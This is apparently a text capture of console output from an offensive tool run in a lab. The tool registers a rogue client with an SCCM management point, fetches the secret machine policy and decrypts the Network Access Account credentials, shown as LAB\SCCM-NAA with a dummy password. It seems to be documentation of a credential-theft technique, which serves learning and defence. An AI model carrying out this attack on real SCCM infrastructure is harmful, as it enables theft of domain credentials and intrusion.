 FBED7F7F01F7DA92DD87C7BEC4B3800154FCFEFFB93685B0AC844CC12D006B656410557D9AF479781D7DCB760E767D3538B61C5F95DDBC96B84095AC39D39AA803371A7CA1C6EE97527283D4F53CA8F0B4460803171D67C7AB3576A17BF
F01580E0755F1651BC70BD0B0772076DDB978454A71D3409855C896E42099E147DC8BDF5D8ED005CA97220E1938C2AB5F1AB298764002B8C4B89B16634BFA37D4141D529400B7822FEFE8BC5D92CC8A87BB8D57EEDD1BADAB8DF0492F03
DA21F72F3CA42A339EAD9840B340B481CA4402D39B85E099B4D1EB15D42D82C362383114C13DD48A667FB56F4E0F6FF3695FFE104D8679B7C00E225B76D892E2A310CDA7AE61C5C9C8F142EC8CB6A5DA7DCC491071D1D48916328E98C54
6D4E4EB96A309AE2CDCC145097D53018974A265133B794423F180A5AF2D0A9FCAB5C636E2D523F5B1C0346EA4D5B75F0DD86952C385C5D0A741BB879E63B1BB8843876071C99E193456C5734885E3E10E5A2B841EF09F36E45168048CE4
3A97249A816D1DE7751AB69194805BC5D243C90FFF5B515BFC72473F93BA66A1A26C6802ACCB35899F8A28437092FA2D473D1626592D28D6554B6B832E9BEFC06898068FEF55D67202EF9B9EC4495CAE780CD7B3A539716A4F4544A661F
92D93B92ACDADE75DE9069EFFC16C2F266B097A0E4734DCCBF79F84DCB3CF485EA35E4BC6A36AFB8577259111A6B9BDC7BD474E37FAE37732BA70B7E2CFA53DC5E0ADC4BB41B09303B301F300706052B0E03021A041417629B59B5CB423
8C46B051153AF04140B31345359FFEE3AB2EE08C179F07BA1ACA18CB5020207D0
[+] Discovering local properties for client registration request
[+] Modifying client registration request properties:
FQDN: newdevice
NetBIOS name: newdevice
Authenticating as: attacker$
Site code: ABC
[+] Sending HTTP registration request to SCCM01.lab.lan:80
[+] Received unique SMS client GUID for new device:
GUID:0CF77AEE-A202-4C8A-A3DA-5BFC7A2FA05B
[+] Obtaining Full Machine policy assignment from SCCM01.lab.lan ABC
[+] Found 43 policy assignments
[+] Found policy containing secrets:
ID: {62eb0421-e498-4001-8071-f9b082c2e004}
Flags: RequiresAuth, Secret, IntranetOnly, PersistWholePolicy
URL: http://<mp>/SMS_MP/.sms_pol?{62eb0421-e498-4001-8071-f9b082c2e004}.9_00
[+] Adding authentication headers to download request:
ClientToken: GUID:0CF77AEE-A202-4C8A-A3DA-5BFC7A2FA05B;2025-04-23T15:45:57Z
ClientTokenSignature: 68A859ED4B1A00963041E6E21761F8DC27D3FA9A73021F159516919C714E0EF309D632936AE3F7888BF71DEF7356DAD07E8D88DC9F18265BAD009869107FCA2DFAB9E70C44619E5B386A04B136C7515
F14B97610FA83536762727D4B741F78CDCDEA71B05520ABA52898C871391EE2013460ACFC6F6D91030042AE9894235D4D68476BEFE58290098AAAB69462380277D47FAF618DCEF7EB6BCA1671ABEF1C5D899E4780932B45A8F713569440
43B9AB973B7A1BD7F3EF9F1F23295FB33B95D2457AB084CE93629AA395C246EF2422EEC946740D020CEB7CA393F90F6FB375D1BDFD8CAED84C1BA050B3C350815DF32FEB4A3B72
[+] Received encoded response from server for policy {62eb0421-e498-4001-8071-f9b082c2e004}
[+] Successfully decoded and decrypted secret policy
[+] Decrypted secrets:
NetworkAccessUsername: LAB\SCCM-NAA
NetworkAccessPassword: P@ssw0rd
NetworkAccessUsername: LAB\SCCM-NAA
NetworkAccessPassword: P@ssw0rd
[+] Completed execution in 00:00:05.8790583